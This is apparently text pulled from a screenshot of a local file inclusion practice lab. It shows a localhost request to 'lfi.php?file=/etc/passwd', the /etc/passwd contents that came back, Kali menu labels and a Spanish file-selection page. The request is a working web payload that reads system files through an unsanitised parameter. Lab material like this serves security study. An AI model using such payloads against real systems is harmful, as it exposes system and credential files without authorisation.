 localhost/lfi/lfi.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Elige un archivo
Archivo 1
Archivo 2